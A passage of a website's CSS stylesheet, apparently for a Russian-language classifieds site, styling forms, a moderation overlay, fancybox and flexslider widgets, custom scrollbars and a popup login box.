    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
